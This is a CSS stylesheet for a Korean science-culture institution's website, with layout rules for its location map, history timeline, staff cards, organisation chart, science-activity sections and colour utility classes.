/*찾아오시는 길*/
.location-map{width:100%}
.location-map .wrap_controllers{display:none;}
.location-map .root_daum_roughmap {width:100% !important;}
.location-map .wrap_map{width:100%;}

.location-info{ border:1px solid #ddd; border-top:none; padding:25px;}
.location-info .addr{display:inline-block; position:relative; padding-left:30px; padding-right:20px;}
.location-info .addr strong{ font-weight:600}
.location-info .addr:after{background:url(/kor/_Img/Content/location-add.jpg) no-repeat center center; width:18px; height:20px; left:0; top:0; display:block; content:""; position:absolute;}
.location-info .tel{display:inline-block; position:relative; padding-left:20px;}
.location-info .tel:after{background:url(/kor/_Img/Content/locatin-phone.jpg) no-repeat center center; width:18px;height:20px; left:10px; top:0; display:block; content:"";position:absolute;}
.location-info .tel strong, .location-info .tel span{ display:inline-block; vertical-align:top;}
.location-info .tel strong {padding-left:15px;}
.location-info .tel span{padding-left:5px;}
.location-info .tel p{display:inline-block;}

.location-info .addr, .location-info .tel{line-height:20px;}

	@media only screen and  (max-width:1000px) {
		.location-info{ padding:25px 30px}
		.location-info .addr{display:block;}
		.location-info .tel{display:block;margin-top:10px;}
		.location-info .tel:after{left:0;}
		.location-info .tel strong:first-child{padding-left:10px;}
	}
	@media only screen and  (max-width:500px) {
		.location-info .tel span:first-child{position:relative;}
		.location-info .tel p{display:block;}
	}


/*연혁*/
.history{  padding-top:0px; position:relative;}
.history dl{ padding-left:190px; position:relative;padding-top:30px; border-bottom:1px solid #ddd; min-height:30px; padding-bottom:20px;}
.history dl dt{position:absolute; left:50px; width:90px; top:30px; font-size:26px; font-weight:400; color:#175aaf}
.history dl dt span{display:inline-block; text-align:right;color:#23459c; padding-top:10px}
.history dl dd{ position:relative; font-size:15px; padding-left:140px; padding-bottom:15px;}
.history dl dd span.day{position:absolute;left:0; top:0; color:#444; font-weight:600;text-align:left; width:100px;}

	@media all and (max-width:620px){ 
	 .history dl{padding-left:0;}
	 .history dl dt{position:relative; top:auto; margin-bottom:18px; color:#fff; background:#175aaf; width:auto; display:inline-block; left:auto; padding:10px 20px; font-size:19px;}
	 .history dl dd{padding-bottom:10px;padding-left:105px; font-size:14px;}
	 .history dl dd span.day{left:10px;}
	}

/*CI소개*/
.ci-wrap{position:relative; overflow:hidden}
.ci-wrap .l{float:left; width:49%; height:236px;}
.ci-wrap .r{float:right;width:49%; height:236px;}
.ci-wrap .img{position:relative;height:199px;border:1px solid #ddd;}
.ci-wrap .img:after{background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1; display:block; content:"" }

.ci-wrap .img.c-00{background:url(/kor/_Img/Content/ci-00.png) no-repeat center center; background-size:62% auto;}
.ci-wrap .img.c-01{background:url(/kor/_Img/Content/ci-01.png) no-repeat center center;}
.ci-wrap .img.c-02{background:url(/kor/_Img/Content/ci-02.png) no-repeat center center;}
.ci-wrap .img.c-03{background:url(/kor/_Img/Content/ci-03.png) no-repeat center center;}
.ci-wrap .img.c-04{background:url(/kor/_Img/Content/ci-04.png) no-repeat center center;}
.ci-wrap .img.c-05{background:url(/kor/_Img/Content/ci-05.png) no-repeat center center;}
.ci-wrap .btn{display:block; overflow:hidden;border-left:1px solid #c8c8c8;border-right:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8}
.ci-wrap .btn a{float:left; width:50%; height:34px;text-align:left;}
.ci-wrap .btn a span{display:block; line-height:34px; color:#555; padding-left:15px; font-size:14px; position:relative;}
.ci-wrap .btn a span:after{position:absolute; right:0; width:34px; top:0; right:0; border-left:1px solid #c8c8c8;height:34px; background:url(/kor/_Img/Content/ci-down.png) no-repeat center center #f8f8f8; display:block; content:"" }
.ci-wrap .btn a:first-child span{border-right:1px solid #c8c8c8}
.ci-wrap .btn a.full{width:100%;}
.ci-wrap .btn a.full span{border-right:0;}

/* CI 소개 - 액션이미지 추가 */
.ci-wrap .action {position:relative; width:100%; height:201px; padding:5px; border:1px solid #ddd; box-sizing:border-box;}
.ci-wrap .action:after {content:""; display:block; clear:both; background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1;}

.ci-wrap .action .action-box {position:relative;}
.ci-wrap .action .action-box li {float:left; width:30%; margin-right:5%; margin-bottom:10px;}
.ci-wrap .action .action-box li:nth-child(3) {margin-right:0;}
.ci-wrap .action .action-box li:nth-child(4), .ci-wrap .action .action-box li:nth-child(5), .ci-wrap .action .action-box li:nth-child(6) {margin-bottom:0;}
.ci-wrap .action .action-box li:last-child {margin-right:0;}
.ci-wrap .action .action-box li img {width:100%; height:90px;}

.ci-con{position:relative; overflow:hidden}
.ci-con .l{float:left; width:49%; height:100px;}
.ci-con .r{float:right;width:49%; height:100px;}
.ci-con p{line-height:150%}

	@media all and (max-width:1000px){ 
	.ci-con .l{float:left; width:49%; height:140px;}
	.ci-con .r{float:right;width:49%; height:140px;}
		
	}
	@media all and (max-width:780px){ 

		.ci-wrap .l{float:none;  width:auto; height:236px;margin-bottom:30px;}
	    .ci-wrap .r{float:none;width:auto; height:236px;}
	
		.ci-con .l{float:none; width:auto; height:auto;margin-bottom:30px;}
		.ci-con .r{float:none;width:auto; height:auto;}
	}

/*직원소개*/
.staff-wrap{position:relative; padding-right:300px;border:1px solid #ddd;min-height:108px;border-top:2px solid #175aaf; box-sizing:border-box;}
.staff-wrap .info{position:relative; padding:28px 25px; box-sizing:border-box;}
.staff-wrap .info .btxt {padding-bottom:25px; position:relative; display:block;}
.staff-wrap .info .btxt:after{ width:14px; height:1px; background:#555; left:3px; bottom:5px; position:absolute; display:block; content:""}
.staff-wrap .info .btxt strong{ color:#063e75; font-size:19px; letter-spacing:-0.03em; font-weight:600;}
.staff-wrap .info .btxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .info .stxt {position:relative;padding-left:90px;margin-top:15px;}
.staff-wrap .info .stxt strong{ color:#333; font-size:15px; letter-spacing:-0.03em; font-weight:600; position:absolute; left:0; top:0;}
.staff-wrap .info .stxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .hisec{background:#f9f9f9;position:absolute; width:300px; height:108px; right:0; top:0;border-left:1px solid #ddd}
.staff-wrap .hisec ul{ position:absolute; width:224px; height:64px; left:54%; top:50%; margin-left:-112px; margin-top:-32px;}
.staff-wrap .hisec ul li{ line-height:32px; padding-left:40px;position:relative; font-size:13px;}
.staff-wrap .hisec ul li:after{background:url(/kor/_Img/Content/staff-mail.png) no-repeat center center;position:absolute; width:28px; height:32px; top:0; left:0; display:block; content:""}
.staff-wrap .hisec ul li:first-child:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}
.staff-wrap .hisec ul li.cp:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}

.staff-list {position:relative; overflow:hidden}
.staff-list:after {content:""; display:block; clear:both;}
.staff-list .staff-wrap {float:left; width:calc(50% - 0.5%); min-height:350px; margin-right:1%; margin-bottom:1%;}
.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
.staff-list .staff-wrap.c-02{}
.staff-wrap.c02 .info{position:relative; min-height:340px;}
.staff-wrap.c02 {padding-right:0; border-top:1px solid #ddd}
.staff-wrap.c02 .info .stxt {padding-left:0;}
.staff-wrap.c02 .info .stxt strong{position:relative; left:auto; top:auto; display:block;margin-bottom:15px;}
.staff-wrap.c02 .info .stxt span{padding-left:0; display:block; font-size:14px; min-height:100px;}
.staff-wrap.c02 .hisec{position:relative; left:auto; top:auto; margin:0; width:auto; height:80px; padding:20px 0; border-left:none;border-top:1px solid #ddd}

	@media all and (max-width:1000px){ 
		.staff-wrap{padding-right:0;}
		.staff-list .staff-wrap.c-02{margin-left:0}
		.staff-wrap .hisec{padding:0; height:auto; position:relative; width:auto; right:auto; top:auto;border-left:0;border-top:1px solid #ddd}
		.staff-wrap.c02 .hisec{padding:0; height:auto;}
		.staff-wrap .hisec ul{overflow:hidden;padding:25px;position:relative; width:auto; height:auto; left:auto; top:auto; margin-left:0; margin-top:0;}
		.staff-wrap .hisec ul li{float:none; width:auto; display:inline-block; margin-right:15px;}

		.staff-list .staff-wrap{width:calc(50% - 1%);}
		.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:1%;}

	}
	@media all and (max-width:700px){ 
		.staff-list .staff-wrap{float:none; width:auto; margin-right:0; min-height:auto;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:0;}
		.staff-wrap.c02 .info {min-height:auto; padding-bottom:20px;}
		.staff-wrap.c02 .info .stxt span{min-height:auto;}
		
	}




/*조직도*/
.group-wrap{ position:relative;margin-top:80px; height:520px; margin-bottom:400px;}
.group-wrap dt{ width:116px; height:116px;background:#077cd6;border-radius:100%;position:absolute; left:50%;top:0; margin-left:-58px;}
.group-wrap dt span{display:block; line-height:116px; font-weight:600; font-size:17px;text-align:center;color:#fff;}
.group-wrap dd a span {color:#fff;}
.group-wrap dt:before{content:""; display:block; background:#ddd; width:1px; height:300px; position:absolute; top:116px; left:50%;}
.group-wrap dt:after{content:""; display:block; border:1px solid #ddd; border-bottom:none;  width:460px; height:100px; position:absolute; top:416px; left:50%; transform:translateX(-50%);}
.group-wrap dd.c-01{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position:absolute; top:161px;left:125px;}
.group-wrap dd.c-01:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; left:170px;}
.group-wrap dd.c-02{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:161px;right:125px;}
.group-wrap dd.c-02:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-04{width:170px; height:45px; background:#14518d; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:304px;right:125px}
.group-wrap dd.c-04:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-03{width:170px; height:45px; background:#00B0F0; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:241px;left:50%;transform: translateX(-50%);}
.group-wrap dd.c-05{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; left:125px; z-index: 10}
.group-wrap dd.c-06{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; right:125px;}

.group-wrap .b-01{width:452px; height:144px; position:absolute; left:-372px; top:173px;overflow:hidden}
.group-wrap .b-01 li{float:left;background:#ebf7f7; width:145px;border:1px solid #2ec2c4; line-height:40px; font-size:14px; color:#2ec2c4;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-01 li:first-child{margin-left:0}
.group-wrap .b-02{width:440px; height:144px; position:absolute; right:-355px; top:173px;overflow:hidden}
.group-wrap .b-02 li{float:left;background:#fff; width:136px;border:1px solid #cccccc; line-height:40px; font-size:14px; color:#666;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-02 li:first-child{margin-left:0}

.group-wrap .d-01{color:#333; width: 420px; position: absolute; top:110px; left:50%; transform: translateX(-50%);}
.group-wrap .d-01:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
.group-wrap .d-01:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;}
.group-wrap .d-01 li{float:left; width:130px; border:2px solid #8064A2; box-sizing: border-box; margin-right:15px; background: #E6E0EC; color:#8064A2;}
.group-wrap .d-01 li:last-child{margin-right:0;}

.group-wrap .d-02{color:#333; width: 130px; position: absolute; top:110px; left:50%; transform: translateX(-50%); z-index:1;}
.group-wrap .d-02:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
/* .group-wrap .d-02:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;} */
.group-wrap .d-02 li{float:left; width:130px; border:2px solid #4BACC6; box-sizing: border-box; margin-right:15px; background:#DBEEF4; color:#4BACC6;}
.group-wrap .d-02 li:last-child{margin-right:0;}

.group-wrap .e-01{position: absolute; left:50%; top:120px; width:275px; transform: translateX(-50%);}
.group-wrap .e-01:before{content:""; display:block; width:1px; height:36px; background:#ddd; position: absolute; left:50%; top:-70px;}
.group-wrap .e-01:after{content:""; display:block; width:160px; height:33px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-34px; transform: translateX(-50%);}
.group-wrap .e-02 {position: absolute; left:50%; top:70px; width:420px; transform: translateX(-50%); z-index:-1;}
.group-wrap .e-02:after {content:""; display:block; width:290px; height:43px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-44px; transform: translateX(-50%);}

	@media all and (min-width:555px) and (max-width:1000px){ 
		.group-wrap dd.c-01{left:15%}
		.group-wrap dd.c-02,.group-wrap dd.c-04{right:15%}

	}

	@media all and (max-width:1024px){ 
		.group-wrap:after{background:#ddd; width:1px ;height:143%;position:absolute; left:49.5%; top:0; display:block;content:"";z-index:-1; }
		.group-wrap{background:none;height:720px;margin-bottom:400px;margin-top:50px;}
		
		.group-wrap dl{padding-top:140px;}
		.group-wrap dd.c-01,
		.group-wrap dd.c-02,
		.group-wrap dd.c-03,
		.group-wrap dd.c-04,
		.group-wrap dd.c-05 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:0 auto 15px auto; transform: none;}
		.group-wrap dd.c-06 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:345px auto 0 auto; transform: none;}
		.group-wrap dd.c-05 ul,
		.group-wrap dd.c-06 ul {margin-top:15px;}
		.group-wrap .b-01 {padding-top:10px}
		.group-wrap .b-01, .group-wrap .b-02 {position:relative; left:auto; right:auto; top:auto; width:auto; }
		.group-wrap .b-01 li, .group-wrap .b-02 li { float:none; width:auto; margin-left:0}
        
        .group-wrap dt:before,
        .group-wrap dt:after,
        .group-wrap dd.c-01:after,
        .group-wrap dd.c-02:after,
        .group-wrap dd.c-03:after,
        .group-wrap dd.c-04:after,
        .group-wrap dd.c-05:after {display: none;}
        .group-wrap .d-01:before, .group-wrap .d-01:after{display: none;}
        .group-wrap .d-02:before, .group-wrap .d-02:after{display:none;}
        .group-wrap .e-01:before, .group-wrap .e-01:after, .group-wrap .e-02:after {display:none;}
        
        .group-wrap .d-01{position:relative; transform:none; top:auto; left:auto; width:235px;}
        .group-wrap .d-01 li{float:none; width:235px; background:#fff; margin-bottom:15px;}
		.group-wrap .d-01 li:last-child {margin-bottom:0;}

        .group-wrap .d-02{width:235px; margin:15px auto; top:auto; left:auto; transform: none;}
        .group-wrap .d-02 li{float:none; width:235px; background: #fff; margin-bottom:15px;}

        .group-wrap .e-01 {width:235px; margin-top:70px !important;}
		.group-wrap .e-02 {width:235px; margin-top:0 !important;}}
	}

/*인재양성*/
.Ability-01 ul{ overflow:hidden}
.Ability-01 li{ float:left; width:32.10%;margin-left:1.5%; position:relative; height:390px;}
.Ability-01 li:first-child{margin-left:0}

.Ability-01 li.c-01 .btxt{ background-color:#175aaf}
.Ability-01 li.c-02 .btxt{ background-color:#002951}
.Ability-01 li.c-03 .btxt{ background-color:#175aaf}

.Ability-01 li .btxt{ position:relative;; z-index:3; height:117px; width:100%;background-image:url(/kor/_Img/Content/ability-01.png); background-repeat:repeat;}
.Ability-01 li .btxt span{display:block; padding-top:32px;font-size:16px; font-weight:600; color:#fff;text-align:center;}
.Ability-01 li .stxt{ position:absolute; z-index:5;background:#fff; border-radius:20px; width:100px;  height:32px; border:2px solid #175aaf; text-align:center; line-height:32px; font-size:15px; font-weight:600; color:#444; left:50%; margin-left:-50px;  top:100px} 
.Ability-01 li .ctxt{position:relative;; }
.Ability-01 li .ctxt:after{background:#f8f8f8;border-bottom:1px solid #ddd; width:100%; height:100%;box-sizing:border-box;display:block; content:""; position:absolute; left:0; top:0; z-index:-1 }
.Ability-01 li .ctxt p{display:block; padding:38px 20px 30px 20px;font-size:14px; min-height:131px; font-weight:400; color:#555;text-align:left; line-height:150%; }
.Ability-01 li.c-02 .stxt{ border:2px solid #002951;}
	@media all and (max-width:680px){ 
		.Ability-01 li{ float:none; width:auto; margin-left:0;margin-bottom:30px; height:auto}
		.Ability-01 li .btxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .btxt span{padding:30px 0 30px 0}
		.Ability-01 li .stxt{ top:82px; }

		.Ability-01 li .ctxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .ctxt p{min-height:auto;}
		/* .Ability-01 li .ctxt span{padding:30px 0 30px 0} */
	}
	@media all and (max-width:475px){ 
		
		.Ability-01 li .stxt{ top:62px; }
	}

.Ability-02{padding:40px 0}
.Ability-02 ul{text-align:center; overflow:hidden; position:relative;}
.Ability-02 ul:after{background:#ececec; width:70%;margin-left:-35%;left:50%; top:49.8%; height:1px ; display:block; content:""; z-index:-1; position:absolute;}
.Ability-02 li{ display:inline-block; width:200px; height:200px;border-radius:100%; vertical-align:top; margin:0 3%; font-size:15px; color:#fff; line-height:150%;}
.Ability-02 li p{ padding-top:70px;}
.Ability-02 li.c-02 p{ padding-top:80px;}
.Ability-02 li.c-01{background:#175aaf url(/kor/_Img/Content/ability-02.png) repeat center center;  }
.Ability-02 li.c-02{background:#009dab url(/kor/_Img/Content/ability-02.png) repeat center center; }
.Ability-02 li.c-03{background:#454854 url(/kor/_Img/Content/ability-02.png) repeat center center; }

	@media all and (max-width:980px){ 
		.Ability-02 ul:after{display:none;}
	}

.Ability-03 ul{text-align:center; padding-top:25px;}
.Ability-03 li{display:inline-block; vertical-align:top; width:22% ; margin:0 1%;; height:200px; text-align:center; position:relative;}
.Ability-03 li .btxt{display:block; font-size:18px; font-weight:600; padding:10px 0; color:#333;letter-spacing:-0.05em;}
.Ability-03 li .stxt{display:block;}

.Ability-03.step li:before{width:110px; height:110px;}
.Ability-03.step li{ width:29%;margin:0 1%}
.Ability-03 li:before{ display:inline-block; margin:0 auto; content:"";  width:106px; height:106px;background-position:center center !important}
.Ability-03 li.c-01 .btxt{ color:#175aaf}
.Ability-03 li.c-02 .btxt{ color:#012c56}
.Ability-03 li.c-03 .btxt{ color:#f47006}
.Ability-03 li.c-04 .btxt{ color:#089488}
.Ability-03 li.c-08 .btxt{ color:#9A2DBE}

.Ability-03 li.c-01:before{background:url(/kor/_Img/Content/Ability03-01.png) no-repeat;}
.Ability-03 li.c-02:before{background:url(/kor/_Img/Content/Ability03-02.png) no-repeat;}
.Ability-03 li.c-03:before{background:url(/kor/_Img/Content/Ability03-03.png) no-repeat;}
.Ability-03 li.c-04:before{background:url(/kor/_Img/Content/Ability03-04.png) no-repeat;}
.Ability-03 li.c-05:before{background:url(/kor/_Img/Content/Ability03-05.png) no-repeat;}
.Ability-03 li.c-06:before{background:url(/kor/_Img/Content/Ability03-06.png) no-repeat;}
.Ability-03 li.c-07:before{background:url(/kor/_Img/Content/Ability03-07.png) no-repeat;}
.Ability-03 li.c-08:before{background:url(/kor/_Img/Content/Ability03-08.png) no-repeat;}
.Ability-03 li.c-21:before{background:url(/kor/_Img/Content/edu-step01.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-22:before{background:url(/kor/_Img/Content/edu-step02.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-23:before{background:url(/kor/_Img/Content/edu-step03.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-24:before{background:url(/kor/_Img/Content/edu-step04.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-11:before,
.Ability-03 li.c-12:before,
.Ability-03 li.c-13:before,
.Ability-03 li.c-14:before{width:112px; height:110px;}

.Ability-03 li.c-11:before{background:url(/kor/_Img/Content/Lecture-01.jpg) no-repeat;}
.Ability-03 li.c-12:before{background:url(/kor/_Img/Content/Lecture-02.jpg) no-repeat;}
.Ability-03 li.c-13:before{background:url(/kor/_Img/Content/Lecture-03.jpg) no-repeat;}
.Ability-03 li.c-14:before{background:url(/kor/_Img/Content/Lecture-04.jpg) no-repeat;}

	@media all and (max-width:980px){ 
		.Ability-03 li{ width:45%; margin:0 2%}
		.Ability-03.step li{ width:45%;}
	}


	@media all and (max-width:480px){ 
		.Ability-03 li{width:100%; margin-top:20px;}
		.Ability-03 li:first-child {margin-top:0;}
		.mgreset li span {margin-left:0;}
	}

.Ability06-step {position:relative;}
.Ability06-step ol {display:flex; gap:0 50px; justify-content:center;}
.Ability06-step ol li {position:relative; width:110px; display:flex; flex-direction:column; align-items:center; text-align:center;}
.Ability06-step ol li:after {position:absolute; content:""; top:48px; left:calc(100% + 19px); width:0; height:0; border-top:6px solid transparent; border-bottom:6px solid transparent; border-left:12px solid #bdbdbd;}
.Ability06-step ol li:last-child:after {display:none;}
.Ability06-step ol li .ico {display:block; width:110px; height:110px; border-radius:50%; background-color:#2361AD; background-image:url(/kor/_Img/Content/Ability06_ico01.svg); background-repeat:no-repeat; background-size:cover;}
.Ability06-step ol li .text .tit {display:block; margin:15px 0 10px; font-size:18px; color:#333; line-height:140%; font-weight:700;}
.Ability06-step ol li .text .txt {display:block;}
.Ability06-step ol li .ico.n02 {background-color:#0A448C; background-image:url(/kor/_Img/Content/Ability06_ico02.svg);}
.Ability06-step ol li .ico.n03 {background-color:#012959; background-image:url(/kor/_Img/Content/Ability06_ico03.svg);}
.Ability06-step ol li .ico.n04 {background-color:#089489; background-image:url(/kor/_Img/Content/Ability06_ico04.svg);}

	@media all and (max-width:699px) {
		.Ability06-step ol {flex-direction:column; gap:30px 0;}
		.Ability06-step ol li:after {top: auto;bottom: -19px;left: 38px;border-bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top: 8px solid #bdbdbd;}
		.Ability06-step ol li .ico {width:88px; height:88px}
		.Ability06-step ol li {flex-direction:row; width:100%; text-align:left;}
		.Ability06-step ol li .text {width:calc(100% - 88px - 20px); margin-left:20px;}
		.Ability06-step ol li .text br {display:none;}
		.Ability06-step ol li .text .tit {margin:0 0 8px;}
	}


/*과학문화활동*/
.Science-02{ position:relative; padding:100px 0 140px 0}
.Science-02 .btxt{ color:#175aaf; font-size:25px; letter-spacing:-0.03em; line-height:130%; font-weight:600; padding-left:40px}
.Science-02 .stxt{ padding-top:20px; color:#555; font-size:15px; line-height:150%; padding-left:40px}
.Science-02 .img{ position:absolute; bottom:0px; right:0; width:472px; height:326px; } 
.Science-02 .img img{width:100%}

	@media all and (max-width:1000px){ 
		
		.Science-02{padding:80px 0 60px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:20px;}
		
		.Science-02 .img{ width:290px; height:auto; right:30px;}
	}

	@media all and (max-width:650px){ 
		.Science-02{padding:30px 0 30px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:0; text-align:center;}
		.Science-02 .img{position:relative;bottom:auto; right:auto; width:auto; height:auto; padding:30px 0 0 0 }
		.Science-02 .img img{width:90%}
	}

.Science-img{overflow:hidden}
.Science-img .l{width:48.5%; float:left;}
.Science-img .r{width:48.5%; float:right;}
.Science-img img{width:100%;}

	@media all and (max-width:650px){ 
		.Science-img .l{width:auto;float:none;}
		.Science-img .r{width:auto;float:none;margin-top:15px}
	}

.Science-03{overflow:hidden}
.Science-03 .l{width:40%; float:left;}
.Science-03 .r{width:56%; float:right;}
.Science-03 .l img{width:100%;}
.Science-03 .r h4{display:block; text-align:left;}
.Science-03 .r ul{display:block; text-align:left; padding:15px 0}
.Science-03 .r ul li strong{display:inline-block;vertical-align:top; position:absolute; width:104px; left:0; top:0;background:#ededed; text-align:center; padding:0 15px; line-height:32px; border-radius:15px;}
.Science-03 .r ul li{margin-bottom:15px; position:relative; padding-left:154px}
.Science-03 .r ul li span{display:inline-block;vertical-align:top;line-height:150%; padding-top:8px;  }

	@media all and (max-width:700px){ 
		.Science-03 .l{width:auto;float:none;position:relative;}
		.Science-03 .l .img{/* width:100%; height:400px; top:50%;margin-top:-200px; vertical-align:middle !important; */}
		.Science-03 .r{width:auto;float:none;}
		.Science-03 .r h4{margin-top:40px;}
		.Science-03 .r ul li{}
	}

.Lecture-gray{background:#f8f8f8; border:1px solid #ddd; padding:25px;text-align:center}
.Lecture-gray p{display:inline-block;background:url(/kor/_Img/Content/Lecture-phone.jpg) no-repeat; vertical-align:top; padding-left:25px; font-size:15px; font-weight:600}

/*찾아가는 생활과학*/
.edu-img ul{ overflow:hidden; padding:25px 0}
.edu-img ul li{ float:left; width:31.3333%;margin-left:3%;margin-bottom:3%;}
.edu-img ul li.c-01{margin-left:0}
.edu-img ul li img{width:100%;}
	
	@media all and (max-width:700px){ 
		.edu-img ul li{width:49%;margin-left:0}
		.edu-img ul li:nth-child(even){margin-left:2%}
	}

.edumap-map{border:1px solid #ddd}
#ctab1, #ctab2, #ctab3, #ctab4, #ctab5,
#ctab6, #ctab7, #ctab8, #ctab9, #ctab10,
#ctab12, #ctab11, #ctab13, #ctab14, #ctab15,#ctab16{display:none}
.edumap-map .map {position:relative;}
.edumap-map .map .year {display:block; position:absolute; top:78px; left:70px; width:84px; height:32px; font-size:14px; font-weight:500; line-height:32px; color:#fff; background:#fc7001; text-align:center;}

/*배경*/
.bg-red{background:#fee6e6 !important ; color:#e30000}
.bg-green{background:#eeffe1 !important; color:#408508}
.bg-gray{background:#f4f4f4 !important; color:#666}
.bg-cyan{background:#e9fff9 !important; color:#1a8f6d}
.bg-blue{background:#e0ecfd !important; color:#234880}
.bg-yellow{background:#fffcd4 !important; color:#938406}
.bg-orange{background:#fffcd4 !important; color:#ff4500}	/*2017-10-10 신상원 오렌지색, 약한 오렌지색 추가*/
.bg-lowOrange{background:#fffcd4 !important; color:#ffa500}
.bg-hh{background:#fad8ef !important; color:#ff2bbc}
.bg-violet{background:#f9e4ff !important; color:#6e1887}
.bg-skyblue {background:#b6e3ff !important; color:#1d519f} /*2017-12-29 추가 */
.bg-greenblue {background:#8fdbe9 !important; color:#09798d}
.bg-deepblue {background:#9cc7e5 !important; color:#2e4467}
.bg-rowviolet{background:#f9e4ff !important; color:#a157c7}

.leture01-bg{position:relative; height:50px; background:#07b2ce url(/kor/_Img/Content/Lecture-01bg.jpg) no-repeat;}
.leture01-bg:after{width:4px; height:100%; background:#187c8c; right:0; top:0; display:block; content:"";position:absolute;}
.leture02-bg.map-nw.no-title{width:70%; height:auto;margin:0 auto}
.leture02-bg.map-nw.no-title img{ width:100%;}
.leture02-bg.map-nw.no-title2 {width:100%;}
.leture02-bg.map-nw.no-title2 img{ width:100%;}

.wedtalk a img {max-width:100%;}

.Ability-solution{ position:relative; height:0;; width:100%; }
.Ability-solution a{ position:absolute; right:140px; top:-185px;}

	@media all and (max-width:700px){ 
	.Ability-solution{position:relative; right:auto; top:auto; height:auto; text-align:center; padding-bottom:30px}	
	.Ability-solution a{position:relative; right:auto; top:auto;}
	}

.bg-reddish {background:#ff8383 !important; color:#fff;}
.no-border {border:none !important;}
.sub-banner {margin:20px 0;}
.sub-banner img{margin-bottom:5px;}
.sub-banner span {display:inline-block;}
.staff-wrap .info.pd-style02 {padding:15px 30px;}

@media all and (max-width:1000px){ 

	.staff-wrap .info.pd-style02 {padding:26px 30px 20px 30px;}
}

.folab-reservation-btn {padding: 0 10px; background: #b90303; box-sizing: border-box; display: inline-block; height: 30px; line-height: 28px; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; border-radius: 50px;}
.folab-reservation-btn span {color:#fff; display:block; transition:all 0.3s ease-out; -webkit-transition:all 0.3s ease-out; -moz-transition:all 0.3s ease-out; -o-transition:all 0.3s ease-out;}
.folab-reservation-btn:hover {background:#e30000}

/* 2020. 03. 05. 추가 css */
.in-b {display:inline-block;}
.ml65 {margin-left:65px;}

/* 부산과학문화 네트워크 - 2020.11.30 추가 */
.contbox-wrap {position:relative; width:100%;}
.contbox-wrap .network-box {position:relative;}
.contbox-wrap .network-box:after {content:""; display:block; clear:both;}
.contbox-wrap .network-box li.item {float:left; width:20%;}
.contbox-wrap .network-box li.item a {display:block; position:relative; margin:20px 0;}
.contbox-wrap .network-box li.item a figure {display:block; width:160px; height:160px; position:relative; margin:0 auto;}
.contbox-wrap .network-box li.item a figure img {position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); width:100%; transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out;}
.contbox-wrap .network-box li.item a:hover figure img {top:43%;}
.contbox-wrap .network-box li.item a div.title {display:none;}
/* .contbox-wrap .network-box li.item a div.title {font-size:15px; font-weight:700; line-height:1.2em; color:#333; text-align:center; margin:20px 0;} */

	@media only screen and (max-width:1000px) {

		.contbox-wrap .network-box li.item {width:25%;}
		.contbox-wrap .network-box li.item a {}
		.contbox-wrap .network-box li.item a figure {width:100%; max-width:160px;}
		.contbox-wrap .network-box li.item a:hover figure img {top:50%;}
		
	}

	@media only screen and (max-width:768px) {

		.contbox-wrap .network-box li.item {width:50%;}		
		
	}

/* FOLAB 소개페이지 */
.talk-img {position:relative;}
.talk-img img {max-width:100%;}
.talk-img.flex {display:flex; align-items:center; justify-content:center; gap:10px; position:relative;}
.talk-img.flex img {max-width:435px;}

	@media only screen and (max-width:1000px) {

		.talk-img.flex {flex-wrap:wrap;}
		.talk-img.flex img {max-width:100%;}

	}
	




--- FILE ---
content_type: application/javascript
